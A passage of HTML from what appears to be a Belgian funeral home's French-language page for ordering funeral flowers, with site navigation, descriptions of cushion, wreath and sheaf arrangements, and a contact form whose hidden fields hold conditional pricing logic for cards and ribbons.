	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44-nl" class="lang-item lang-item-4 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-44-nl nav-item"><a title="NL" href="https://georgeshenri.be/nl/bloemen-bestellen/" class="dropdown-item" hreflang="nl-BE" lang="nl-BE">NL</a></li>
</ul>
</li>
</ul></div> 
								<div class="social_media_container d-flex align-items-center"> 
												<a class="rs_links" href="https://www.facebook.com/Funerailles.Georges.Henri" target="blank"><i class="fab fa-facebook-square"></i></a>  
												</div>
							</div>
						</div>
						<div class="col-12">
							<div id="main_menu_right" class="menu-main-menu-right-fr-container"><ul id="menu-main-menu-right-fr" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51" class="btn_blue_bg menu-item menu-item-type-custom menu-item-object-custom menu-item-51 nav-item"><a title="Avis de décès" href="/avis-deces/" class="nav-link">Avis de décès</a></li>
</ul></div>						</div>	
					</div>
					
					<div class="row h-100">
						<!--
						
						<div class="col-lg-6 d-flex align-items-center flex_justify_center_mobile">
							<div class="">
								<img src="" alt="">
							</div>
							<div class="pl-3">

								<h3 class="small_title_blue"></h3>    
								<a class="small_text_blue" href="tel:"></a>
							</div>
						</div> 
						       
						<div class="col-lg-6 d-flex align-items-center flex_justify_center_mobile h-100">
								 
								
							<div class="">
								<img src="" alt="">
							</div>
							<div class="pl-3">     
								<h3 class="small_title_blue">Besoin d’assistance ?</h3>
								<p class="small_text_blue mb-0"><i class="fas fa-phone"></i> 24h/24 - <a href="tel:+3223740500">02 374 05 00</a></p>
							</div>
						
						</div>
						-->
					</div>
				</div>
			</div>
		</div>
	</section> 
	 
</header>
	
	<nav class="navbar navbar-expand-lg navbar-light  py-0 px-sm-0" role="navigation" id="navigation">
		<div class="container justify-content-center">
				<div class="col-sm-12  px-sm-0">
					<div class="row align-content-between">
						<div class="col-12 align-content-between d-block d-lg-none">
							<div class="row flex-center">
								<div class="col-7 col-xl-12 pl-0">
									<h1> 
										<a aria-label="Accueil" class="navbar-brand  align-content-between text-left d-block d-lg-none" href="https://georgeshenri.be/">	
											<img src="https://georgeshenri.be/wp-content/uploads/2022/01/georges-herni.png" width="100%" height="100%" alt="" class="img-fluid header_logo">
										
										</a> 
									</h1>
								</div>   
								<div class="col-5 p-0 text-right d-flex align-items-center justify-content-end"> 
									<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
										<span class="navbar-toggler-icon d-flex justify-content-center align-items-center"><i class="fas fa-bars primary_color"></i></span>
									</button>
								</div>
							</div>
						</div>
						
							  

							<div class="col-sm-12 pl-sm-0 d-flex align-items-center top_right_menu">
								<div id="navbarSupportedContent" class="collapse navbar-collapse justify-content-center align-items-center"><ul id="menu-main-menu-fr" class="nav navbar-nav rightMenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-501 nav-item"><a href="https://georgeshenri.be/" class="nav-link"><i class="fas fa-home"></i></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1234 nav-item"><a title="Prévoir ses funérailles" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1234">Prévoir ses funérailles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1234" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197 nav-item"><a title="Prévoir ses funérailles" href="https://georgeshenri.be/accueil/prevoir-ses-funerailles/" class="dropdown-item">Prévoir ses funérailles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210 nav-item"><a title="Mes dernières volontés" href="https://georgeshenri.be/accueil/prevoir-ses-funerailles/mes-dernieres-volontes/" class="dropdown-item">Mes dernières volontés</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256 nav-item"><a title="L’assurance funéraire" href="https://georgeshenri.be/accueil/prevoir-ses-funerailles/lassurance-funeraire/" class="dropdown-item">L’assurance funéraire</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1277 nav-item"><a title="Organiser des funérailles" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1277">Organiser des funérailles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1277" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278 nav-item"><a title="Prise en charge lors du décès" href="https://georgeshenri.be/accueil/organiser-des-funerailles/prise-en-charge-lors-du-deces/" class="dropdown-item">Prise en charge lors du décès</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283 nav-item"><a title="Préparation des funérailles" href="https://georgeshenri.be/accueil/organiser-des-funerailles/preparation-des-funerailles/" class="dropdown-item">Préparation des funérailles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290 nav-item"><a title="Organisation de la cérémonie" href="https://georgeshenri.be/accueil/organiser-des-funerailles/organisation-de-la-ceremonie/" class="dropdown-item">Organisation de la cérémonie</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325 nav-item"><a title="Nos offres" href="https://georgeshenri.be/nos-offres-2/" class="dropdown-item">Nos offres</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300 nav-item"><a title="Accompagner l’après-funérailles" href="https://georgeshenri.be/accueil/accompagner-lapres-funerailles/" class="nav-link">Accompagner l’après-funérailles</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636 nav-item"><a title="Galerie" href="https://georgeshenri.be/accueil/galerie/" class="nav-link">Galerie</a></li>
</ul></div>							</div>

<!--
							<div class="col-sm-2 pl-0 text-center d-none d-lg-block py-sm-1">
								<div id="main_menu_right" class="menu-main-menu-right-fr-container"><ul id="menu-main-menu-right-fr-1" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="btn_blue_bg menu-item menu-item-type-custom menu-item-object-custom menu-item-51 nav-item"><a title="Avis de décès" href="/avis-deces/" class="nav-link">Avis de décès</a></li>
</ul></div>							</div>
						-->
						</div>
					</div>			  
				</div>
		</div>
	</nav> 
      <section class="image_text_bloc" style="background-color: ;">
        <div class="container-fluid pl-lg-0">               
          <div class="row">     
            <div class="col-lg-6 d-flex align-items-center justify-content-start bloc_image order-lg-1"> 
              <img src="https://georgeshenri.be/wp-content/uploads/2021/09/IMG_20200421_132621-scaled.jpg" alt="" class="img-fluid">        
            </div>             
            <div class="col-lg-6 bloc_text  bloc_text_coller order-lg-2">
              
                              <h2><p><span class="large_title_blue">Envoyer des fleurs</span></p>
</h2>
              
                              <div class="medium_text_blue mb-5 mt-4">
                  <p>Nous nous chargeons de commander des fleurs pour vous et de les livrer au funérarium, au lieu de cérémonie ou au cimetière. Vos compositions florales sont livrées et accompagnées de votre message personnalisé. Nous travaillons avec un réseau de fleuristes locaux, triés sur le volet.</p>
<p><span class="large_title_blue">Comment passer commande ?</span><br />
Dès réception de votre commande, nous vous enverrons un mail de confirmation et ultérieurement la facture.</p>
<p>Je souhaite offrir des fleurs pour les funérailles de <b>Dame Françoise van RAEMDONCK</b></p>
  
                </div>
              
              
                              <div class="btn_container_margin">
                  <a href="" class=""></a>    
                </div>
              
              

            </div> 
          </div>
        </div>
      </section>
                                                                            <section class="three_columns" style="background-color: ;">
            <div class="container">
                <div class="row">    
                                            <div class="col-lg-4">
                            <h3 class="large_title_blue mb-lg-4">Coussin</h3>   
                            <img src="https://georgeshenri.be/wp-content/uploads/2023/06/Coussin-Blanc-.jpeg" class="img-fluid" alt="">
                            <div class="medium_text_blue pt-4"><p>Composés avec soin et délicatesse, ces arrangements floraux uniques évoquent la beauté éphémère de la vie et laissent une empreinte douce dans nos mémoires.</p>
</div>
                        </div>
                                            <div class="col-lg-4">
                            <h3 class="large_title_blue mb-lg-4">Couronne </h3>   
                            <img src="https://georgeshenri.be/wp-content/uploads/2023/06/Capture-decran-2023-06-14-a-16.07.50.png" class="img-fluid" alt="">
                            <div class="medium_text_blue pt-4"><p>Les couronnes de fleurs funéraires, symboles de l&rsquo;éternité et du respect, portent en elles un hommage empreint de solennité à ceux qui nous ont quittés.</p>
</div>
                        </div>
                                            <div class="col-lg-4">
                            <h3 class="large_title_blue mb-lg-4">Gerbe</h3>   
                            <img src="https://georgeshenri.be/wp-content/uploads/2023/06/gerbe-.jpeg" class="img-fluid" alt="">
                            <div class="medium_text_blue pt-4"><p>Les gerbes florales expriment nos émotions les plus profondes et rendent hommage à une vie bien vécue.</p>
</div>
                        </div>
                                    </div>
            </div>
        </section>
                                    <div class="container py-5">
                <div class="send-to d-none">Dame Françoise van RAEMDONCK </div>
                  
<div class="wpcf7 no-js" id="wpcf7-f1552-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="1552">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/envoyer-des-fleurs/?nom=Dame+Fran%C3%A7oise+van+RAEMDONCK#wpcf7-f1552-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1552" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1552-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:1552,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;ajouter-une-carte&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter un ruban (+15\u20ac)&quot;}]},{&quot;then_field&quot;:&quot;ajouter-une-carte&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte (+2\u20ac)&quot;}]},{&quot;then_field&quot;:&quot;ajouter-une-carte&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte et une ruban (+17\u20ac)&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter un ruban (+15\u20ac)&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte et une ruban (+17\u20ac)&quot;}]},{&quot;then_field&quot;:&quot;votre-message&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;carte_ruban_message&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Votre message (maximum 45 caract\u00e8res)&quot;}]},{&quot;then_field&quot;:&quot;coussin-s&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Coussin&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Pas de carte ni de ruban&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Standard (petit)&quot;}]},{&quot;then_field&quot;:&quot;coussin-s-carte&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Coussin&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte (+2\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Standard (petit)&quot;}]},{&quot;then_field&quot;:&quot;coussin-s-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Coussin&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter un ruban (+15\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Standard (petit)&quot;}]},{&quot;then_field&quot;:&quot;coussin-s-carte-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Coussin&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte et une ruban (+17\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Standard (petit)&quot;}]},{&quot;then_field&quot;:&quot;coussin-m&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Coussin&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Pas de carte ni de ruban&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Classique (moyen)&quot;}]},{&quot;then_field&quot;:&quot;coussin-m-carte&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Coussin&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte (+2\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Classique (moyen)&quot;}]},{&quot;then_field&quot;:&quot;coussin-m-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Coussin&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter un ruban (+15\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Classique (moyen)&quot;}]},{&quot;then_field&quot;:&quot;coussin-m-carte-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Coussin&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte et une ruban (+17\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Classique (moyen)&quot;}]},{&quot;then_field&quot;:&quot;coussin-l&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Coussin&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Pas de carte ni de ruban&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Prestige (grand)&quot;}]},{&quot;then_field&quot;:&quot;coussin-l-carte&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Coussin&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte (+2\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Prestige (grand)&quot;}]},{&quot;then_field&quot;:&quot;coussin-l-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Coussin&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter un ruban (+15\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Prestige (grand)&quot;}]},{&quot;then_field&quot;:&quot;coussin-l-carte-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Coussin&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte et une ruban (+17\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Prestige (grand)&quot;}]},{&quot;then_field&quot;:&quot;couronne-s&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Couronne&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Pas de carte ni de ruban&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Standard (petit)&quot;}]},{&quot;then_field&quot;:&quot;couronne-s-carte&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Couronne&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte (+2\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Standard (petit)&quot;}]},{&quot;then_field&quot;:&quot;couronne-s-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Couronne&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter un ruban (+15\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Standard (petit)&quot;}]},{&quot;then_field&quot;:&quot;couronne-s-carte-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Couronne&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte et une ruban (+17\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Standard (petit)&quot;}]},{&quot;then_field&quot;:&quot;couronne-m&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Couronne&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Pas de carte ni de ruban&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Classique (moyen)&quot;}]},{&quot;then_field&quot;:&quot;couronne-m-carte&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Couronne&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte (+2\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Classique (moyen)&quot;}]},{&quot;then_field&quot;:&quot;couronne-m-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Couronne&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter un ruban (+15\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Classique (moyen)&quot;}]},{&quot;then_field&quot;:&quot;couronne-m-carte-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Couronne&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte et une ruban (+17\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Classique (moyen)&quot;}]},{&quot;then_field&quot;:&quot;couronne-l&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Couronne&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Pas de carte ni de ruban&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Prestige (grand)&quot;}]},{&quot;then_field&quot;:&quot;couronne-l-carte&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Couronne&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte (+2\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Prestige (grand)&quot;}]},{&quot;then_field&quot;:&quot;couronne-l-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Couronne&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter un ruban (+15\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Prestige (grand)&quot;}]},{&quot;then_field&quot;:&quot;couronne-l-carte-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Couronne&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte et une ruban (+17\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Prestige (grand)&quot;}]},{&quot;then_field&quot;:&quot;gerbe-s&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Gerbe&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Pas de carte ni de ruban&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Standard (petit)&quot;}]},{&quot;then_field&quot;:&quot;gerbe-s-carte&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Gerbe&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte (+2\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Standard (petit)&quot;}]},{&quot;then_field&quot;:&quot;gerbe-s-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Gerbe&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter un ruban (+15\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Standard (petit)&quot;}]},{&quot;then_field&quot;:&quot;gerbe-s-carte-ruban&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Gerbe&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte et une ruban (+17\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Standard (petit)&quot;}]},{&quot;then_field&quot;:&quot;gerbe-m&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Gerbe&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Pas de carte ni de ruban&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Classique (moyen)&quot;}]},{&quot;then_field&quot;:&quot;gerbe-m-carte&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;choix_type&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Gerbe&quot;},{&quot;if_field&quot;:&quot;carte_ruban&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Ajouter une carte (+2\u20ac)&quot;},{&quot;if_field&quot;:&quot;taille_composition&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Classique 